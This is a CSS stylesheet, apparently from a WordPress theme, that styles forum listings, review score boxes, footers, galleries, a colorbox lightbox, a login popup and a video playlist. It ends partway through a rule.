.td-forum-content .td-forum-category-title {
  position: relative;
  top: -5px;
  line-height: 21px;
}
.td-forum-index-padd {
  padding-left: 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-forum-index-padd {
    padding-right: 10px;
    padding-left: 0px;
  }
}
.td-forum-title-no-desc {
  margin-top: 14px !important;
}
.td-forum-category-title {
  width: 55%;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-category-title {
    width: 82%;
  }
}
@media (max-width: 767px) {
  .td-forum-category-title {
    width: 75% !important;
  }
}
.td-forum-category-title .td-forum-category-name {
  background-color: #4db2ec;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: white;
  position: relative;
  padding: 3px 10px 3px 10px;
}
.td-forum-description {
  font-size: 13px;
  font-style: italic;
  line-height: 21px;
  color: #717171;
}
.bbp-forum-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 17px;
  color: #333333;
  margin: 2px 0px 3px 0px;
  display: inline-block;
}
.td-forum-list-table .td-forum-replies {
  width: 15%;
  line-height: 21px;
  text-align: right;
  vertical-align: top;
  margin-bottom: 21px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-list-table .td-forum-replies {
    width: 18%;
  }
}
@media (max-width: 767px) {
  .td-forum-list-table .td-forum-replies {
    width: 25%;
  }
}
.td-forum-last-comment {
  width: 30%;
  position: relative;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  text-align: right;
  line-height: 21px;
}
.td-forum-last-comment img {
  position: absolute;
  right: 0px;
  top: 2px;
}
.td-forum-last-comment-content {
  text-align: right;
  padding-right: 60px;
  font-size: 12px;
  line-height: 21px;
  color: #c7c7c7;
}
.td-forum-last-comment-content .td-forum-last-author {
  color: #4db2ec;
}
.td-forum-last-comment-content a {
  color: #c7c7c7;
}
/*  ----------------------------------------------------------------------------
    search forum
*/
.bbp-search-form {
  background-color: #fafafa;
  height: 76px;
  float: none !important;
  margin-bottom: 19px;
}
.bbp-search-wrap {
  padding: 21px;
}
.bbp-search-wrap .td-search-form-widget {
  margin-bottom: 0px;
}
.bbp-search-wrap .td-widget-search-input {
  width: 504px;
  height: 32px;
  padding: 0px 10px;
  background-color: #ffffff;
  border-color: #f0f0f0;
  border-right: none;
  color: #a5a5a5;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .bbp-search-wrap .td-widget-search-input {
    width: 574px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .bbp-search-wrap .td-widget-search-input {
    width: 351px;
  }
}
@media (max-width: 767px) {
  .bbp-search-wrap .td-widget-search-input {
    width: 163px;
    font-size: 14px;
  }
}
.bbp-search-wrap .btn {
  height: 34px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .bbp-search-wrap .btn {
    font-size: 14px;
  }
}
/*  ----------------------------------------------------------------------------
    forum topic list
*/
.td-topic-list-table {
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 21px !important;
  padding-bottom: 13px !important;
}
.td-topic-list-table li {
  display: inline-block;
}
.td-topics-wrap {
  padding-top: 23px;
}
.td-topics-title {
  line-height: 21px;
  padding-bottom: 2px;
}
.td-topics-title a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 17px;
  color: #333333;
}
.td-forum-topics-avatar {
  width: 15%;
  position: relative;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-forum-topics-avatar {
    width: 13%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-topics-avatar {
    width: 19%;
  }
}
@media (max-width: 767px) {
  .td-forum-topics-avatar {
    display: none !important;
  }
}
.td-forum-topics-avatar img {
  vertical-align: inherit;
}
.td-forum-topics-title {
  width: 68%;
  position: relative;
  top: -5px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-forum-topics-title {
    width: 70%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-topics-title {
    width: 64%;
  }
}
@media (max-width: 767px) {
  .td-forum-topics-title {
    width: 100%;
  }
}
.td-topics-title-details {
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  color: #c7c7c7;
  line-height: 17px;
}
.td-topics-title-details a {
  color: #4db2ec;
}
.td-forum-topics-replies {
  width: 15%;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  text-align: right;
  position: relative;
  top: -5px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-topics-replies {
    width: 18%;
  }
}
@media (max-width: 767px) {
  .td-forum-topics-replies {
    display: none !important;
  }
}
.td-topic-list-table .td-forum-topics-replies {
  width: 17%;
  font-family: 'Ubuntu', sans-serif;
  font-size: 24px;
  text-align: right;
  color: #878787;
  position: relative;
  top: -17px;
}
.td-topic-last-reply {
  position: absolute;
  left: 47px;
  top: 38px;
}
.td-topic-started-by,
.td-topic-last-reply {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-topic-started-by,
  .td-topic-last-reply {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    reply list
*/
.td-reply-list-table li {
  display: inline-block;
  margin-bottom: 20px !important;
  border-bottom: 1px solid #f0f0f0;
}
.td-reply-list-header {
  border-bottom: 2px solid #4db2ec;
  margin-bottom: 20px !important;
  position: relative;
  font-size: 14px;
}
.td-reply-list-header .td-favorite-subscribe {
  position: absolute;
  right: 0px;
  top: 0px;
}
.bbp-author-role {
  font-size: 10px;
  font-family: 'Ubuntu', sans-serif;
  color: #c7c7c7;
  text-align: center;
}
.bbp-topic-post-date {
  padding: 1px 0px 6px 0px;
}
.td-reply-author a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 17px;
  color: #333333 !important;
}
.bbp-reply-permalink {
  font-family: 'Ubuntu', sans-serif;
  font-size: 10px;
  color: #939393 !important;
}
.bbp-topic-post-date {
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  color: #c7c7c7;
  display: block;
}
.bbp-admin-links {
  font-size: 10px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .bbp-admin-links {
    display: none;
  }
}
@media (max-width: 767px) {
  .bbp-admin-links {
    display: none;
  }
}
.bbp-pagination-count {
  display: none;
}
.td-posted-in,
.td-favorite-subscribe {
  position: relative;
  top: -4px !important;
}
.td-favorite-subscribe {
  /* responsive phone */
}
.td-favorite-subscribe a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  color: #c7c7c7;
}
.td-favorite-subscribe #subscription-toggle {
  color: #c7c7c7;
}
.td-favorite-subscribe .subscription-toggle {
  padding-left: 4px;
}
@media (max-width: 767px) {
  .td-favorite-subscribe {
    display: none;
  }
}
.td-reply {
  padding-bottom: 6px;
  margin-bottom: 21px;
  border-bottom: 1px solid #f0f0f0;
  font-size: 14px;
}
.td-reply-author-thumb {
  float: left;
}
.bbp-reply-revision-log-item {
  font-size: 12px;
  color: #c7c7c7;
}
.bbp-reply-revision-log-item img {
  position: relative;
  top: -4px;
}
.td-reply-desc {
  margin-left: 70px;
  position: relative;
}
.td-reply-controls {
  position: absolute;
  top: 2px;
  right: 0px;
}
.td-reply-controls .bbp-reply-permalink {
  float: right;
  margin-left: 20px;
}
.bbp-submit-wrapper {
  margin-bottom: 8px;
}
#bbpress-forums {
  font-size: 12px;
}
#bbpress-forums legend {
  margin-bottom: 0px;
  width: auto;
  border: none;
  font-family: 'Roboto Condensed', sans-serif;
  line-height: 22px;
}
#bbpress-forums ul {
  margin-left: 0px;
}
#bbpress-forums .page-nav {
  font-size: 14px;
  padding: 0px 0px 42px 0px;
}
.bbp-template-notice {
  background-color: #fafafa !important;
  border-width: 0px 0px 0px 2px !important;
  border-style: solid !important;
  border-color: #4db2ec !important;
  border-radius: 0px !important;
  margin: 0px 0px 21px 0px !important;
}
.bbp-template-notice p {
  padding: 10px !important;
  color: #808080 !important;
  font-style: italic;
}
.mx-review-header-text {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  font-weight: normal;
  color: #222222;
}
.td-review {
  width: 100%;
  margin-top: 36px;
}
.td-review-header td {
  padding: 15px 15px 15px 19px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  font-weight: normal;
  color: #222222;
  background: #f6f6f6;
}
.td-review-summary h5 {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  font-weight: normal;
  color: #222222;
  margin: 0 0 8px;
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-review {
  margin-bottom: 42px;
}
.td-review-summary {
  padding: 15px 15px 14px 19px;
  border-right: 1px solid #dbdbdb;
  background: #f6f6f6;
}
.td-review-score {
  background-color: #f7f7f7;
  padding: 15px;
  width: 100px;
  font-family: 'Oswald', sans-serif;
  font-size: 52px;
  text-align: center;
  background: #f6f6f6;
}
.td_review_with_bars td {
  height: 28px;
}
/*  ----------------------------------------------------------------------------
    stars
*/
.td-review-stars {
  width: 100px;
  text-align: center;
  line-height: 11px;
}
.td-review-row-stars td {
  background-color: #fcfcfc;
  border-bottom: 1px solid #eae9e8;
  padding: 12px 19px 12px 19px;
}
.td-review-row-stars .td-review-desc {
  font-family: 'PT Sans', sans-serif;
  font-size: 15px;
}
.td-review-final-score {
  padding: 20px 0;
}
/*  ----------------------------------------------------------------------------
    review bars
*/
.td-rating-bar-wrap {
  height: 20px;
  background: #f6f6f6;
  margin-bottom: 1px;
}
.td-rating-bar-wrap div {
  height: 20px;
  background: #4db2ec;
}
.td-review-row-bars .td-review-desc {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  color: #222222;
  padding-top: 8px;
}
.td-review-row-bars td {
  padding: 0px;
}
/*  ----------------------------------------------------------------------------
    percent
*/
.td-review-percent-sign {
  font-size: 30px;
}
.td-full-layout .td-footer-wrap,
.td-boxed-layout .td-footer-wrap .span12 {
  background: #fafafa url("images/footer/top-shadow.png") repeat-x top;
}
.td-full-layout .td-footer-wrap .td-grid-wrap,
.td-boxed-layout .td-footer-wrap .span12 .td-grid-wrap {
  padding: 69px 13px 27px 13px;
}
.footer-logo-wrap {
  padding-bottom: 27px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .footer-logo-wrap {
    text-align: center;
  }
}
.footer-text-wrap {
  padding-bottom: 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .footer-text-wrap {
    text-align: center;
  }
}
.footer-email-wrap {
  padding-bottom: 24px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .footer-email-wrap {
    text-align: center;
  }
}
/*  ----------------------------------------------------------------------------
    sub footer
*/
.td-full-layout .td-sub-footer-wrap,
.td-boxed-layout .td-sub-footer-wrap .container {
  background-color: #2b2b2b;
}
.td-full-layout .td-sub-footer-wrap .td-grid-wrap,
.td-boxed-layout .td-sub-footer-wrap .container .td-grid-wrap {
  padding: 6px 0 10px 0;
}
.td-sub-footer-copy {
  font-size: 12px;
  color: white;
  position: relative;
  top: 3px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-sub-footer-copy {
    text-align: center;
    min-height: 10px !important;
  }
}
.td-sub-footer-menu {
  text-align: right;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-sub-footer-menu {
    text-align: center;
    min-height: 10px !important;
  }
}
.td-sub-footer-menu ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}
.td-sub-footer-menu li {
  display: inline-block;
  position: relative;
  zoom: 1;
}
.td-sub-footer-menu li a {
  color: #f5f5f5;
  font-size: 12px;
  padding: 0px 10px 0px 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-sub-footer-menu li a {
    padding: 0px 8px 0px 8px;
  }
}
.td-sub-footer-menu li a:before {
  position: absolute;
  top: 9px;
  left: -1px;
  display: block;
  content: '';
  height: 9px;
  width: 1px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: #a5a5a5;
}
.td-sub-footer-menu li:first-child a:before {
  display: none;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-caption {
  text-align: left;
  position: relative;
  bottom: 17px;
  margin-bottom: 0px;
}
.gallery-item .gallery-icon img {
  margin-bottom: 20px;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
  margin-bottom: 20px;
}
.gallery-columns-2 img,
.gallery-columns-3 img,
.gallery-columns-4 img,
.gallery-columns-5 img,
.gallery-columns-6 img,
.gallery-columns-7 img,
.gallery-columns-8 img,
.gallery-columns-9 img {
  border-bottom: 2px solid #ffffff;
  border-right: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
  margin-bottom: 0px !important;
}
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption,
.gallery-columns-4 .gallery-caption,
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/
.gallery-columns-1 .gallery-item {
  overflow: hidden;
  position: relative;
  margin-bottom: 46px;
}
.gallery-columns-1 img {
  margin-bottom: 0px !important;
  text-align: center;
  margin: 0px auto 0px auto;
}
.gallery-columns-1 .gallery-caption {
  background-color: #0e0e0e;
  color: white;
  font-size: 13px;
  font-style: normal;
  padding: 8px 14px 10px 14px;
  line-height: 19px;
}
.td-scroll-up {
  position: fixed;
  bottom: -25px;
  right: 20px;
  opacity: 0;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  width: 35px;
  height: 35px;
  background-position: -28px -1326px;
  width: 10px;
  height: 10px;
  background-position: -40px -1332px;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.td-scroll-up:hover {
  cursor: pointer;
  opacity: 1;
}
.td-scroll-up-visible {
  opacity: 0.5;
  display: block;
  background-color: #4db2ec;
  -webkit-backface-visibility: hidden;
  width: 38px;
  height: 38px;
  bottom: 4px;
  right: 5px;
  background-position: -27px -1325px;
  z-index: 9999;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-scroll-up-visible {
    right: 8px;
  }
}
/*
    =======================================================================================================

    Name          : Custom colorbox style
    File          : colorbox.css

    =======================================================================================================
*/
/*
    ColorBox Core Style
    The following rules are the styles that are consistant between themes.
    Avoid changing this area to maintain compatability with future versions of ColorBox.
*/
#colorbox,
#cboxOverlay,
#cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}
#cboxOverlay {
  position: fixed;
  width: 100%;
  height: 100%;
}
#cboxMiddleLeft,
#cboxBottomLeft {
  clear: left;
}
#cboxContent {
  position: relative;
  overflow: hidden;
}
#cboxLoadedContent {
  overflow: auto;
}
#cboxLoadedContent iframe {
  display: block;
  width: 100%;
  height: 100%;
  border: 0;
}
#cboxTitle {
  margin: 0;
}
#cboxLoadingOverlay,
#cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
#cboxPrevious,
#cboxNext,
#cboxClose,
#cboxSlideshow {
  cursor: pointer;
}
/*
    Example user style
    The following rules are ordered and tabbed in a way that represents the
    order/nesting of the generated HTML, so that the structure easier to understand.
*/
#colorbox:focus {
  outline: 0;
}
#cboxContent {
  background: #fff;
}
#cboxLoadedContent {
  margin-bottom: 28px;
}
#cboxTitle {
  position: absolute;
  bottom: 4px;
  left: 0;
  text-align: center;
  width: 100%;
  color: #949494;
}
#cboxCurrent {
  position: absolute;
  bottom: 4px;
  left: 58px;
  color: #949494;
}
#cboxSlideshow {
  position: absolute;
  bottom: 4px;
  right: 30px;
  color: #0092ef;
}
#cboxPrevious {
  position: absolute;
  bottom: 0;
  left: 0px;
  background: url(images/controls.png) -16px -15px no-repeat;
  width: 50px;
  height: 50px;
  text-indent: -9999px;
}
#cboxPrevious.hover {
  background-position: -75px -25px;
}
#cboxNext {
  position: absolute;
  bottom: 0;
  left: 27px;
  background: url(images/controls.png) -9px -65px no-repeat;
  width: 50px;
  height: 50px;
  text-indent: -9999px;
}
#cboxNext.hover {
  background-position: -50px -25px;
}
#cboxLoadingGraphic {
  background: url("images/colorbox/loading.gif") center center no-repeat;
}
#cboxClose {
  position: absolute;
  bottom: 0;
  right: 0;
  background: url(images/controls.png) -25px 0px no-repeat;
  width: 25px;
  height: 25px;
  text-indent: -9999px;
}
#cboxClose.hover {
  background-position: -25px -25px;
}
/*  ----------------------------------------------------------------------------
    Gallery popup
*/
#cboxLoadedContent {
  overflow: hidden !important;
}
#cboxOverlay {
  background: #3c3c3c;
}
#cboxBottomRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxTopRight,
#cboxCurrent {
  display: none !important;
}
#cboxNext {
  position: absolute;
  bottom: 10px;
  left: auto !important;
  right: 10px;
  width: 38px;
  height: 38px;
  border: none;
}
#cboxPrevious {
  position: absolute;
  bottom: 10px;
  left: auto !important;
  right: 48px;
  width: 38px;
  height: 38px;
  border: none;
}
#cboxClose {
  position: absolute;
  top: 10px;
  right: 10px;
  background: url('images/colorbox/gallery-close.png') no-repeat transparent;
  width: 38px;
  height: 38px;
  -o-transition: all 0.4s;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  border-style: none;
}
#cboxClose.hover,
#cboxPrevious.hover {
  opacity: 0.8;
}
#cboxNext.hover {
  opacity: 0.8;
}
#cboxContent {
  margin: 10px;
  -webkit-box-shadow: 0px 0px 10px rgba(50, 50, 50, 0.75) !important;
  -moz-box-shadow: 0px 0px 10px rgba(50, 50, 50, 0.75) !important;
  box-shadow: 0px 0px 10px rgba(50, 50, 50, 0.75) !important;
}
#cboxLoadedContent {
  margin-bottom: 0px;
}
#cboxTitle {
  display: none !important;
}
/* theme style customizer */
#td-theme-settings {
  font-family: 'Ubuntu', sans-serif;
  text-align: center;
  box-shadow: 1px 1.732px 4px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1.732px 4px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 1px 1.732px 4px 0px rgba(0, 0, 0, 0.1);
  /* responsive phone */
  position: absolute;
  top: 251px;
  left: 0px;
  width: 120px;
  overflow: hidden;
  background-color: white;
  border: 1px solid #e8e8e8;
  border-left: none;
  padding: 5px 12px;
  z-index: 2;
  height: 326px;
  /*use 335px when we do the new demo style with cookies*/
  -webkit-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -moz-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -o-transition: all 400ms cubic-bezier(.55,0,.1,1);
  transition: all 400ms cubic-bezier(.55,0,.1,1);
}
@media (max-width: 767px) {
  #td-theme-settings {
    display: none;
  }
}
#td-theme-settings .td-set-hide-show {
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 16px;
}
#td-theme-settings .td-set-hide-show a {
  color: black;
}
#td-theme-settings .td-theme-color-active {
  border: 3px solid #EAEAEA;
  margin: 1px;
  opacity: 1;
}
.blog-stack #td-theme-settings {
  top: 320px;
}
.td-skin-header {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: bold;
  font-size: 14px;
  line-height: 24px !important;
  color: #5a5a5a;
  border-bottom: 1px solid #ededed;
  padding: 1px 0 7px;
  margin-bottom: 15px;
}
.td-skin-title {
  font-size: 12px;
  margin-bottom: 4px;
  line-height: 21px !important;
}
.td-skin-content {
  display: inline-block;
  width: 100%;
}
.td-set-theme-style {
  text-align: center ;
}
.td-set-theme-style .td-set-active {
  border: 1px solid #777777;
}
.td-set-theme-style a {
  display: block;
  position: relative;
  font-size: 11px;
  height: 28px;
  line-height: 27px;
  margin-bottom: 12px ;
  border: 1px solid #ededed;
  color: #5a5a5a !important;
}
.td-set-theme-style a span {
  color: #f26367;
  font-size: 9px;
  position: absolute;
  left: 3px;
  bottom: -5px;
}
.td-set-theme-style a:hover {
  text-decoration: none !important;
  border: 1px solid #777777;
}
body .td-theme-settings-small {
  opacity: 0.8;
  left: -127px !important;
  height: 30px !important;
  cursor: pointer;
  -webkit-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -moz-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -o-transition: all 400ms cubic-bezier(.55,0,.1,1);
  transition: all 400ms cubic-bezier(.55,0,.1,1);
}
body .td-theme-settings-small .td-skin-header {
  border-bottom: 1px solid transparent;
}
#td-theme-settings.td-theme-settings-no-transition {
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
}
.td-customizer-change-layout {
  cursor: pointer;
}
.td-customizer-change-layout span {
  -webkit-user-select: none;
  /* Chrome/Safari */
  -moz-user-select: none;
  /* Firefox */
  -ms-user-select: none;
  /* IE10+ */
  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none;
  position: relative;
  display: inline-block;
  width: 77px ;
  font-size: 11px;
  height: 28px;
  line-height: 27px;
  margin-bottom: 12px ;
  border: 1px solid #ededed;
  color: #5a5a5a;
}
/*  ----------------------------------------------------------------------------
  Login window
*/
.white-popup-block {
  background: none repeat scroll 0 0 white;
  margin: 0px auto;
  max-width: 350px;
  position: relative;
  text-align: left;
  vertical-align: top;
}
.td_sp_login_ico_style {
  position: absolute;
  top: 3px;
  right: -9px;
  /*left: 39px;*/
}
.td_sp_logout_ico_style {
  position: relative;
  top: 3px;
  left: 17px;
}
/* wrapper */
.td-login-wrap {
  padding: 14px 21px 17px 21px;
}
.td-login-wrap .td-login-input {
  background-color: #FCFCFC !important;
  height: 30px;
  padding-left: 14px;
  padding-top: 4px;
  border: 1px solid #F5F5F5 !important;
  box-shadow: none !important;
  outline: medium none;
  color: #555555;
  width: 286px;
  margin-bottom: 21px;
}
.td-login-wrap .td-login-input:invalid {
  font-style: italic;
}
.td-login-wrap .td-login-input:invalid:focus {
  color: #555555;
}
.td-login-wrap .td-login-button {
  position: absolute;
  bottom: 21px;
  right: 21px;
}
.td-login-wrap .td-login-info-text {
  margin-top: 21px;
  font-size: 12px;
  font-style: italic;
  position: relative;
  top: -14px;
  width: 240px;
}
.td-login-wrap .td-login-info-text a {
  color: #3d3d3d;
}
.td-login-wrap .btn {
  padding-top: 8px !important;
  padding-bottom: 9px !important;
}
/* login tabs */
.td-login-tabs {
  margin: 0px;
  list-style-type: none;
  background-position: bottom;
  background-color: #bababa;
}
.td-login-tabs li {
  text-align: center;
  display: inline-block;
  line-height: 20px;
}
.td-login-tabs li a {
  display: block;
  font-size: 20px;
  font-family: 'Roboto Condensed', sans-serif;
  color: white;
  cursor: pointer;
  padding: 10px 21px 10px 21px;
  position: relative;
}
.td-login-tabs li a:hover {
  text-decoration: none !important;
}
#register-link.td_login_tab_focus:before {
  position: absolute;
  left: -91px;
  top: -3px;
  height: 43px;
  display: block;
  content: '';
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: transparent url('[data-uri]') no-repeat;
  pointer-events: none;
}
.td_login_tab_focus {
  background-color: white;
  color: #4db2ec !important;
}
.td_login_tab_focus:after {
  position: absolute;
  right: -91px;
  top: -3px;
  width: 91px;
  height: 43px;
  display: block;
  content: '';
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: transparent url('[data-uri]') no-repeat;
  pointer-events: none;
}
/* the panel title */
.td-login-panel-title {
  border-bottom: 2px solid #4db2ec;
  color: #3d3d3d;
  margin-bottom: 21px;
  padding-bottom: 3px;
}
/* error message */
.td_display_err {
  background-color: #4db2ec;
  font-style: italic;
  color: white;
  padding: 9px 10px;
  display: none;
  margin-bottom: 13px;
  margin-top: 7px;
}
.td_display_msg_ok {
  display: block;
  font-size: 13px;
  background-color: #4db2ec;
}
#td-forgot-pass-div {
  margin-bottom: 42px;
}
.td_user_logd_in {
  position: relative;
  font-weight: bold;
  cursor: default;
  left: 20px;
  display: none;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td_user_logd_in {
    display: inline-block;
  }
}
.td_user_logd_in:hover {
  text-decoration: none !important;
}
.top-header-menu .td-sp-ico-logout {
  display: inline-block;
  left: 17px;
  top: 3px;
  position: relative;
}
.td_ul_logout .menu-item {
  padding-left: 6px;
}
.td_ul_logout .menu-item a:before {
  left: 15px;
  display: none;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td_ul_logout .menu-item a:before {
    display: inline-block;
  }
}
.td_ul_logout {
  text-align: right;
  margin: 0 50px 0 0;
  /* responsive monitor */
  /* responsive portrait tablet */
}
.td_ul_logout li {
  display: inline;
}
.td_ul_logout li a:before {
  top: 6px;
}
@media (min-width: 1200px) {
  .td_ul_logout {
    margin: 0 48px 0 0;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_ul_logout {
    margin: 0 11px 0 0;
  }
}
.td_ul_login {
  text-align: right;
  margin: 0 24px 0 0;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td_ul_login {
    margin: 0 59px 0 0;
  }
}
/**
tagdiv animations
-
- mfp-with-anim - has to be on the wrapper
*/
.mpf-td-login-effect {
  /* start state */
  /* animate in */
  /* animate out */
}
.mpf-td-login-effect .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  -moz-transform: perspective( 600px ) scale(0.4);
  -ms-transform: perspective( 600px ) scale(0.4);
  -o-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
  -moz-transform: perspective( 600px ) scale(1);
  -ms-transform: perspective( 600px ) scale(1);
  -o-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  -moz-transform: perspective( 600px ) scale(0.4);
  -ms-transform: perspective( 600px ) scale(0.4);
  -o-transform: perspective( 600px ) scale(0.4);
  opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
  opacity: 0;
}
/*
video list player
*/
.MIXIN_chrome_sidebar::-webkit-scrollbar-track {
  background-color: #383838;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_title {
  width: 100%;
  background-color: #2d2d2d;
}
.td_video_playlist_title .td_video_title_text {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: bold;
  color: #ffffff;
  margin-left: 17px;
  margin-right: 17px;
  vertical-align: middle;
  line-height: 24px;
  padding: 10px 0px 10px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_video_playlist_title .td_video_title_text {
    text-align: center;
  }
}
.td_wrapper_video_playlist {
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  height: 65px;
  background-color: #4db2ec;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control {
  position: relative;
  width: 65px;
  height: 65px;
  outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control:after {
  content: '';
  width: 1px;
  height: 37px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 14px;
  right: 0;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_youtube_control,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_vimeo_control {
  position: relative;
  top: 12px;
  left: 11px;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_title_playing {
  position: absolute;
  top: 13px;
  left: 80px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 15px;
  line-height: 19px;
  font-weight: bold;
  color: #ffffff;
  padding-right: 7px;
